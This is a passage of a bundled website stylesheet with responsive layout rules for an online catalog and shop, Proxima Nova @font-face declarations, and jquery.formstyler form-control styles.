		text-align:center;
	}
	.ind_advantage_bl {
		padding:25px 0 5px;
	}
	.ind_services_col_bl {
		display:block;
	}
	.ind_services_col_l,
	.ind_services_col_r {
		width:auto;
	}
	.ind_services_bl {
		padding:35px 0 35px;
	}
	.ind_catalog_el {
		padding:15px 15px;
	}
	.ind_catalog_ic {
		width: 45%;
		padding: 0 20px 0 0;
	}
	.ind_catalog_cont {
		width: 55%;
	}
	.produce_el_bl:nth-child(5n) {
		margin-right:2%;
	}
	.produce_el_bl:nth-child(2n) {
		margin-right:0%;
	}
	.produce_el_bl {
		width:49%;
	}
	.our_projects_el:nth-child(3n) {
		margin-right:0%;
	}
	.our_projects_el:nth-child(2n) {
		margin-right:0%;
	}
	.our_projects_el:nth-child(9n+4),
	.our_projects_el:nth-child(9n+9),
	.our_projects_el {
		width: 100%;
	}
	.our_projects_el:nth-child(9n+2),
	.our_projects_el:nth-child(4n+2),
	.our_projects_el:nth-child(4n+3) {
		width: 100%;
	}
	.ind_news_el:nth-child(2n) {
		margin-right:0;
	}
	.ind_news_el {
		width:100%;
		margin-right:0%;
	}
	.ind_articles_el:nth-child(9n+1), .ind_articles_el:nth-child(9n+10),
	.ind_articles_el {
		width: 100%;
		margin-right:0;
		height:400px;
		position:relative;
	}
	.ind_articles_el .ind_news_cont {
	    position: absolute;
		right: -1px;
		bottom: -1px;
		border-radius: 4px 0 4px 0;
		border: 1px solid #e8e8e8;
		width: 335px;
		z-index: 10;
		background: #fff;
	}
	.ind_articles_el .ind_news_ic {
		height: 100%;
		line-height: 1.2;
		border-radius: 3px;
	}
	.ind_articles_el .ind_news_ic a {
		border-radius: 3px;
	}
	.ind_gallery_el:nth-child(6n+1), .ind_gallery_el:nth-child(6n+2) {
		height: 400px;
		width:49%;
	}
	.ind_gallery_el:nth-child(6n+2) {
		margin-right:0;
	}
	.ind_gallery_el:nth-child(6n+3) {
		margin-right:2%;
	}
	.ind_gallery_el:nth-child(6n+3),
	.ind_gallery_el:nth-child(6n+4) {
		width:49%;
	}
	.ind_gallery_el:nth-child(6n+3),
	.ind_gallery_el:nth-child(6n+4),
	.ind_gallery_el:nth-child(6n+5),
	.ind_gallery_el:nth-child(6n+6) {
		height: 185px;
	}
	.foot_menu_tit {
		font-size:18px;
	}
	.foot_menu_list {
		font-size:14px;
	}
	.foot_menu_bl {
		flex-wrap:wrap;
	}
	.foot_menu_el {
		width:50%;
	}
	.foot_menu_bl {
		display:none
	}
	.foot_cont_bl {
		width: 100%;
	}
	.foot_soc {
		text-align:left;
	}
	.foot_soc a {
		margin-left:0;
		margin-right:15px;
	}
	.foot_cont {
		margin-bottom:30px;
	}
	.foot_prava {
		padding-right:50px;
	}
	.foot_call_tit:before {
		display:none;
	}
	.foot_call_cont {
		flex-wrap:wrap;
	}
	.foot_call_tit {
		width:100%;
		margin-bottom:20px;
	}
	.foot_call_bt {
		width:40%;
	}
	.foot_call_txt {
		font-size:14px;
		width:60%;
	}
	.ind_about_bl {
		display:block;
	}
	.ind_about_l {
		margin-bottom:20px;
	}
	.ind_about_l,
	.ind_about_r {
		width:auto;
	}
	.ind_about_bl img {
		min-height:0;
		min-width:0;
		max-width:100%;
	}
	.advantage_txt br {
		display:none;
	}
	.ind_catalog_el {
		display:block;
	}
	.ind_catalog_ic {
		width:auto;
		text-align:center;
		padding-right:0;
		margin-bottom:20px;
		height:120px;
		line-height:120px;
	}
	.ind_catalog_ic img {
		max-height:90%;
		vertical-align:middle;
	}
	.ind_catalog_cont {
		width:auto;
	}
	.ind_services_list {
		display:block;
	}
	.ind_services_left,
	.ind_services_right {
		width:auto;
	}
	.ind_services_left .ind_services_href {
		height: 200px;
	}
	.ind_services_tit {
		width:auto;
	}
	.ind_catalog_el {
		width:100%;
		border-right:1px solid #e8e8e8;
	}
	.ind_catalog_el:nth-child(2n) {
		border-top:none;
	}
	.title {
		font-size: 24px;
	}
	.ind_partners_el:nth-child(5n) {
		margin-right:4.5%;
	}
	.ind_partners_el:nth-child(3n) {
		margin-right:0;
	}
	.ind_partners_el {
		width:30%;
		margin-right:4.5%;
	}
	.ind_partners_list {
		justify-content:center;
	}
	.foot_prava {
		padding-right:0;
		margin-bottom:20px;
	}
	.foot_info_bot {
		display:block;
		text-align:center;
	}
	.ind_partners_bl {
		padding:35px 0 30px;
	}
	.ind_articles_bl,
	.ind_news_bl,
	.our_projects_bl {
		padding:35px 0 10px;
	}
	.ind_team_bl,
	.ind_gallery_bl {
		padding: 35px 0 40px;
	}
	.ind_comment_bl {
		padding:35px 0 75px;
	}
	.ind_services_b_txt {
		font-size:inherit;
	}
	.head_search_close {
		font-size: 28px;
		letter-spacing: -4px;
		margin-top: -15px;
	}
	.search_bl .color_bt {
		padding: 8px 15px;
		font-size: 16px;
		height: 34px;
	}
	.search_bl input[type="search"] {
		height: 34px;
		font-size: 18px;
	}
	.head_search_rez_el .standart_width {
		height:50px;
	}
	.head_search {
		padding: 20px 0 35px;
	}
	.content_l {
		margin-bottom:30px;
	}
	.content_l,
	.content_c {
		width: 100%;
	}
	.cont_width_bl {
		margin-top:0;
	}
	.cont_width_bl .ind_catalog_el {
		display:flex;
	}
	.cont_width_bl .ind_catalog_el .ind_catalog_ic {
		width: 25%;
		min-width: 25%;
	}
	.cont_head_bl  {
		padding:20px 0 20px;
	}
	h1, .h1 {
		font-size:30px;
	}
	h2, .h2 {
		font-size:26px;
	}
	h3, .h3 {
		font-size:24px;
	}
	h4, .h4 {
		font-size:20px;
	}
	.usl_det_gray_bt,
	.usl_det_gray_price {
		width:50%;
	}
	.proj_gall_el:nth-child(3n) {
		margin-right:4%;
	}
	.proj_gall_el:nth-child(2n) {
		margin-right:0%;
	}
	.proj_gall_el {
		height:150px;
		width:48%;
		margin-right:4%;
	}
	.proj_doc_el {
		width:100%;
	}
	.basket_table_bl tr:nth-child(3n+1) {
		margin-right:4%;
	}
	.basket_table_bl tr:nth-child(2n+1) {
		margin-right:0;
	}
	.basket_table_bl tr {
		width:48%;
		margin-right:4%;
	}
	.rez_bask_bl {
		padding:1px 0 1px;
		flex-wrap:wrap;
		justify-content:center;
	}
	.continue_shop,
	.del_all_bask {
		font-size:14px;
		padding:10px 10px;
	}
	.del_all_bask span {
		font-size:16px;
		margin-left:5px;
		letter-spacing: -2.5px;
	}
	.continue_shop_bl,
	.del_all_bask_bl {
		min-width:0;
		width:auto;
		margin:0 10px 20px;
	}
	.news_det_bl .cont_width_bl {
		margin-top: -10px;
		margin-bottom: 30px;
	}
	.itog_bask_price {
		min-width:0;
		width:auto;
	}
	.itog_bask {
		justify-content:center;
		order: -1;
		margin-bottom:20px;
		font-size:18px;
	}
	.cont_width_bl .title.big {
		font-size:24px;
		padding-bottom: 10px;
	}
	.bask_dost_el.one,
	.bask_dost_el.two,
	.bask_dost_el.three,
	.bask_dost_el.four,
	.bask_dost_el {
		width:48%;
		margin-right:4%;
		line-height:1.2;
	}
	.bask_dost_el.two:nth-child(3n),
	.bask_dost_el.four:nth-child(5n) {
		margin-right:4%;
	}
	.bask_dost_el.one:nth-child(2n),
	.bask_dost_el.two:nth-child(2n),
	.bask_dost_el.three:nth-child(2n),
	.bask_dost_el.four:nth-child(2n),
	.bask_dost_el:nth-child(2n) {
		margin-right:0%;
	}
	.bask_dost_lab {
		padding:10px 10px 25px;
	}
	.basket_doub_form_l, .basket_doub_form_r {
		padding: 20px 10px;
		border-width:2px;
	}
	.basket_doub_form_bl {
		border-width:4px;
	}
	.bask_price_lab {
		padding:10px 10px;
	}
	.bask_price_el:nth-child(3n) {
		margin-right:4%;
	}
	.bask_price_el:nth-child(2n) {
		margin-right:0%;
	}
	.bask_price_el {
		width:48%;
		margin-right:4%;
		line-height:1.2;
	}
	.licenses_el {
		width:50%;
		font-size:14px;
	}
	div.title-search-result {
		top:100px!important;
	}
	.search_bl input[type="text"], .search_bl input[type="search"] {
		font-size:16px;
	}
}
@media screen and (max-width:499px) {
	body {
		font-size:14px;
	}
	.index_slider_cont {
		width: 100%;
	}
	.advantage_list {
		flex-wrap:wrap;
		justify-content:center;
	}
	.advantage_el {
		width:100%;
		margin-bottom:20px;
	}
	.advantage_ic {
		text-align:center;
	}
	.ind_advantage_bl {
		padding:25px 0 5px;
	}
	.ind_services_col_bl {
		display:block;
	}
	.ind_services_col_l,
	.ind_services_col_r {
		width:auto;
	}
	.ind_services_bl {
		padding:35px 0 35px;
	}
	.ind_catalog_el {
		padding:15px 15px;
	}
	.ind_catalog_ic {
		width: 45%;
		padding: 0 20px 0 0;
	}
	.ind_catalog_cont {
		width: 55%;
	}
	.produce_el_bl {
		width:100%;
		margin-right:0%;
	}
	.our_projects_el:nth-child(3n) {
		margin-right:0%;
	}
	.our_projects_el:nth-child(2n) {
		margin-right:0%;
	}
	.our_projects_el:nth-child(9n+4),
	.our_projects_el:nth-child(9n+9),
	.our_projects_el {
		width: 100%;
	}
	.our_projects_el:nth-child(9n+2),
	.our_projects_el:nth-child(4n+2),
	.our_projects_el:nth-child(4n+3) {
		width: 100%;
	}
	.ind_news_el:nth-child(2n) {
		margin-right:0;
	}
	.ind_news_el {
		width:100%;
		margin-right:0%;
	}
	.ind_articles_el:nth-child(9n+5),
	.ind_articles_el:nth-child(9n+9),
	.ind_articles_el {
		width:100%;
		margin-right:0%;
	}
	.ind_articles_el:nth-child(9n+1),
	.ind_articles_el:nth-child(9n+4),
	.ind_articles_el:nth-child(9n+7) {
		width: 100%;
		margin-right:0;
		height:400px;
	}
	.ind_gallery_el:nth-child(6n+1), .ind_gallery_el:nth-child(6n+2) {
		height: 300px;
		width:100%;
		margin-right:0;
	}
	.ind_gallery_el:nth-child(6n+2) {
		margin-right:0;
	}
	.ind_gallery_el:nth-child(6n+3),
	.ind_gallery_el:nth-child(6n+4),
	.ind_gallery_el:nth-child(6n+5),
	.ind_gallery_el:nth-child(6n+6) {
		height: 185px;
		width:100%;
		margin-right:0;
	}
	.foot_menu_tit {
		font-size:18px;
	}
	.foot_menu_list {
		font-size:14px;
	}
	.foot_menu_bl {
		flex-wrap:wrap;
	}
	.foot_menu_el {
		width:50%;
	}
	.foot_menu_bl {
		display:none
	}
	.foot_cont_bl {
		width: 100%;
	}
	.foot_soc {
		text-align:left;
	}
	.foot_soc a {
		margin-left:0;
		margin-right:15px;
	}
	.foot_cont {
		margin-bottom:30px;
	}
	.foot_prava {
		padding-right:50px;
	}
	.foot_call_tit:before {
		display:none;
	}
	.foot_call_cont {
		flex-wrap:wrap;
	}
	.foot_call_tit {
		width:100%;
		margin-bottom:20px;
	}
	.foot_call_bt {
		width:100%;
		text-align:center;
	}
	.foot_call_txt {
		font-size:14px;
		width:100%;
		margin-bottom:20px;
	}
	.ind_about_bl {
		display:block;
	}
	.ind_about_l {
		margin-bottom:20px;
	}
	.ind_about_l,
	.ind_about_r {
		width:auto;
	}
	.ind_about_bl img {
		min-height:0;
		min-width:0;
		max-width:100%;
	}
	.advantage_txt br {
		display:none;
	}
	.ind_catalog_el {
		display:block;
	}
	.ind_catalog_ic {
		width:auto;
		text-align:center;
		padding-right:0;
		margin-bottom:20px;
		height:120px;
		line-height:120px;
	}
	.ind_catalog_ic img {
		max-height:90%;
		vertical-align:middle;
	}
	.ind_catalog_cont {
		width:auto;
	}
	.ind_services_list {
		display:block;
	}
	.ind_services_left,
	.ind_services_right {
		width:auto;
	}
	.ind_services_left .ind_services_href {
		height: 200px;
	}
	.ind_services_tit {
		width:auto;
	}
	.ind_catalog_el {
		width:100%;
		border-right:1px solid #e8e8e8;
	}
	.ind_catalog_el:nth-child(2n) {
		border-top:none;
	}
	.title {
		font-size: 24px;
	}
	.ind_partners_el:nth-child(5n) {
		margin-right:4.5%;
	}
	.ind_partners_el:nth-child(3n) {
		margin-right:0;
	}
	.ind_partners_el {
		width:30%;
		margin-right:4.5%;
	}
	.ind_partners_list {
		justify-content:center;
	}
	.foot_prava {
		padding-right:0;
		margin-bottom:20px;
	}
	.foot_info_bot {
		display:block;
		text-align:center;
	}
	.ind_partners_bl {
		padding:35px 0 30px;
	}
	.ind_articles_bl,
	.ind_news_bl,
	.our_projects_bl {
		padding:35px 0 10px;
	}
	.ind_team_bl,
	.ind_gallery_bl {
		padding: 35px 0 40px;
	}
	.ind_comment_bl {
		padding:35px 0 75px;
	}
	.ind_services_b_txt {
		font-size:inherit;
	}
	.ind_services_el {
		width:100%;
		margin-right:0;
	}
	.tit_all_bl {
		flex-wrap:wrap;
	}
	.all_list_bt {
		order:-1;
		display:block;
		width:100%;
	}
	.ind_comment_slider_bl, .ind_team_slider_bl {
		padding: 0 0px;
	}
	.index_slider_bl .bx-wrapper .bx-next,
	.index_slider_bl .bx-wrapper .bx-prev,
	.ind_team_bl .bx-wrapper .bx-next,
	.ind_team_bl .bx-wrapper .bx-prev,
	.ind_comment_slider_bl .bx-wrapper .bx-prev,
	.ind_comment_slider_bl .bx-wrapper .bx-next {
		display:none;
	}
	.ind_articles_el:nth-child(9n+1) .ind_news_cont, .ind_articles_el:nth-child(9n+5) .ind_news_cont, .ind_articles_el:nth-child(9n+9) .ind_news_cont {
		position:static;
		width:auto;
		border:none;
		background:none;
		border-radius:0;
	}
	.ind_articles_el:nth-child(9n+1) .ind_news_ic, .ind_articles_el:nth-child(9n+5) .ind_news_ic, .ind_articles_el:nth-child(9n+9) .ind_news_ic {
		height: 218px;
		line-height: 216px;
	}
	
	.index_slider_el {
		padding: 30px 10px 70px;
	}
	
	.mob_header_bl .head_logo {
		width:30%;
	}
	.mob_header_bl .mob_head_menu_bl {
		width:20%;
	}
	.mob_header_bl .head_sear_bask_bl {
		width:50%;
	}
	.standart_width {
		padding:0 10px;
	}
	.head_search_close {
		font-size: 28px;
		letter-spacing: -4px;
		margin-top: -15px;
	}
	.search_bl .color_bt {
		padding: 8px 15px;
		font-size: 16px;
		height: 34px;
	}
	.search_bl input[type="search"] {
		height: 34px;
		font-size: 18px;
	}
	.head_search_rez_el .standart_width {
		height:50px;
	}
	.head_search {
		padding: 20px 0 35px;
	}
	.popup_bl {
		padding:40px 10px 30px;
	}
	.content_l {
		margin-bottom:30px;
	}
	.content_l,
	.content_c {
		width: 100%;
	}
	.cont_width_bl {
		margin-top:0;
	}
	/* .cont_width_bl .ind_catalog_el {
		display:flex;
	} */
	.cont_width_bl .ind_catalog_el .ind_catalog_ic {
		display:none;
	}
	.cont_head_bl  {
		padding:20px 0 20px;
	}
	.proj_width_bl .title:first-child,
	h1, .h1 {
		font-size:24px;
	}
	.proj_width_bl .title,
	h2, .h2 {
		font-size:22px;
	}
	h3, .h3 {
		font-size:20px;
	}
	h4, .h4 {
		font-size:18px;
	}
	.cont_width_bl {
		padding:20px 10px;
	}
	.podrazdel_el {
		flex-wrap:wrap;
	}
	.podrazdel_el_l {
		width:100%;
		text-align:center;
		padding-right:0;
	}
	.cont_width_bl .produce_el_bl:nth-child(5n),
	.cont_width_bl .produce_el_bl:nth-child(3n) {
		margin-right: 0%;
	}
	.cont_width_bl .produce_el_bl:nth-child(2n) {
		margin-right: 0%;
	}
	.cont_width_bl .produce_el_bl {
		width: 100%;
		margin-right: 0%;
	}
	.usl_det_gray_bl {
		padding:10px 10px;
	}
	.usl_det_gray_txt,
	.usl_det_gray_bt,
	.usl_det_gray_price {
		width:100%;
		margin-top:10px;
		text-align:center;
	}
	.usl_det_gray_bl .fa {
		margin-right:0;
	}
	.proj_gall_el {
		height:200px;
		width:100%;
		margin-right:0%;
	}
	.proj_doc_el {
		width:100%;
	}
	.basket_table_bl tr {
		width:100%;
		margin-right:0%;
	}
	.rez_bask_bl {
		padding:1px 0 1px;
		flex-wrap:wrap;
		justify-content:center;
	}
	.continue_shop,
	.del_all_bask {
		font-size:14px;
		padding:10px 10px;
	}
	.del_all_bask span {
		font-size:16px;
		margin-left:5px;
		letter-spacing: -2.5px;
	}
	.continue_shop_bl,
	.del_all_bask_bl {
		min-width:0;
		width:auto;
		margin:0 10px 20px;
	}
	.news_det_bl .cont_width_bl {
		margin-top: -10px;
		margin-bottom: 30px;
	}
	.itog_bask_price {
		min-width:0;
		width:auto;
	}
	.itog_bask {
		justify-content:center;
		order: -1;
		margin-bottom:20px;
		font-size:18px;
	}
	.cont_width_bl .title.big {
		font-size:24px;
		padding-bottom: 10px;
	}
	.bask_dost_el.one,
	.bask_dost_el.two,
	.bask_dost_el.three,
	.bask_dost_el.four,
	.bask_dost_el {
		width:100%;
		margin-right:0%;
		line-height:1.2;
	}
	.bask_dost_lab {
		padding:10px 10px 25px;
	}
	.basket_doub_form_l, .basket_doub_form_r {
		padding: 20px 10px;
		border-width:2px;
	}
	.basket_doub_form_bl {
		border-width:4px;
	}
	.bask_price_lab {
		padding:10px 10px;
	}
	.bask_price_el {
		width:100%;
		margin-right:0%;
		line-height:1.2;
	}
	.licenses_el {
		width:100%;
		font-size:14px;
	}
	.comm_form_captcha .g-recaptcha iframe,
	.comm_form_captcha .g-recaptcha>div {
		max-width:100%;
		overflow:hidden;
	}
	.comment_form_bt_bl {
		display: block;
	}
	#section_subscribe,
	.det_info_buy .color_bt {
		padding:12px 5px;
	}
	.det_art_logo_bl {
		height:auto;
		flex-wrap:wrap;
	}
	.det_pr_stat {
		width:100%;
		margin-bottom:5px;
	}
	.det_pr_art {
		width:100%;
		margin-bottom:5px;
	}
	.det_pr_logo {
		width:100%;
	}
	.det_gallery_bl {
		flex-wrap:wrap;
	}
	.det_slider_bl {
		width:100%;
	}
	.det_slider_el {
		height:auto;
	}
	.det_box table td:first-child {
		width:auto;
	}
	.det_pr_logo {
		text-align:left;
	}
	.det_pr_logo img {
		max-height:20px;
	}
	.filt_mob_bl {
		max-width:100%;
	}
	div.title-search-result {
		top:100px!important;
	}
	.search_bl input[type="text"], .search_bl input[type="search"] {
		font-size:16px;
		height:34px;
	}
	.head_search_rez_ic {
		display:none;
	}
	.head_search_close {
		right:5px;
	}
	.search_bl {
		padding-right:30px;
	}
	.det_tabs {
		flex-wrap:wrap;
	}
	.det_tabs > li {
		font-weight:normal;
		margin-bottom:10px!important;
	}
	.new_filter_bl .bx-filter-parameters-box-title {
		border-right:none;
		border-bottom:1px solid #dcdcdc;
	}
	.new_filter_el {
		width:100%;
	}
	.new_filter_bl .flex_row .bx-filter-block {
		min-width:0;
		right:0;
	}
}
/* End */


/* Start:/local/templates/.default/font/font.css?15816631284891*/
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 11, 2019 */



@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_alt_light_italic-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_alt_light_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_alt_light_italic-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_alt_light_italic-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_alt_light_italic-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_alt_light_italic-webfont.svg#proxima_nova') format('svg');
    font-weight: 300;
    font-style: italic;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_alt_light-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_alt_light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_alt_light-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_alt_light-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_alt_light-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_alt_light-webfont.svg#proxima_nova') format('svg');
    font-weight: 300;
    font-style: normal;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_alt_regular_italic-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_alt_regular_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_alt_regular_italic-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_alt_regular_italic-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_alt_regular_italic-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_alt_regular_italic-webfont.svg#proxima_nova') format('svg');
    font-weight: normal;
    font-style: italic;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_black_italic-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_black_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_black_italic-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_black_italic-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_black_italic-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_black_italic-webfont.svg#proxima_nova') format('svg');
    font-weight: 900;
    font-style: italic;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_bold_italic-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_bold_italic-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_bold_italic-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_bold_italic-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_bold_italic-webfont.svg#proxima_nova') format('svg');
    font-weight: bold;
    font-style: italic;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_bold-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_bold-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_bold-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_bold-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_bold-webfont.svg#proxima_nova') format('svg');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_thin_italic-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_thin_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_thin_italic-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_thin_italic-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_thin_italic-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_thin_italic-webfont.svg#proxima_nova') format('svg');
    font-weight: 100;
    font-style: italic;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova_thin-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova_thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova_thin-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova_thin-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova_thin-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova_thin-webfont.svg#proxima_nova') format('svg');
    font-weight: 100;
    font-style: normal;

}




@font-face {
    font-family: 'proxima_nova';
    src: url('/local/templates/.default/font/proxima_nova-regular-webfont.eot');
    src: url('/local/templates/.default/font/proxima_nova-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/local/templates/.default/font/proxima_nova-regular-webfont.woff2') format('woff2'),
         url('/local/templates/.default/font/proxima_nova-regular-webfont.woff') format('woff'),
         url('/local/templates/.default/font/proxima_nova-regular-webfont.ttf') format('truetype'),
         url('/local/templates/.default/font/proxima_nova-regular-webfont.svg#proxima_nova') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/local/templates/.default/css/jquery.formstyler.css?15816631282175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 20;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/local/templates/.default/css/jquery.formstyler.theme.css?158166312810115*/
.jq-checkbox,
.jq-radio {
	vertical-align: -4px;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #dadada;
	cursor: pointer;
	text-align:left;
}
/* .jq-checkbox.focused,
.jq-radio.focused {
	border: 1px solid #08C;
} */
.jq-checkbox.disabled,
.jq-radio.disabled {
	opacity: .55;
}
.jq-checkbox {
	border-radius: 2px;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 8px;
	height: 4px;
	margin: 4px 0 0 3px;
	border-bottom: 2px solid #fff;
	border-left: 2px solid #fff;
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.jq-radio {
	border-radius: 50%;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 2px 0 0 2px;
	border-radius: 50%;
}
.jq-file {
	width: 100%;
}
.jq-file input {
	cursor: pointer;
}
.jq-file__name {
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	line-height: 34px;
	padding: 0 80px 0 0px;
	border-bottom: 1px solid #dadada;
	background: #FFF;
	font-size: 16px;
    font-family: proxima_nova;
    color: #999;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	font-size: 16px;
    font-family: proxima_nova;
    color: #999;
	line-height: 34px;
	opacity:0;
}
/* .jq-file:hover .jq-file__browse {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
} */
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number {
	position: relative;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
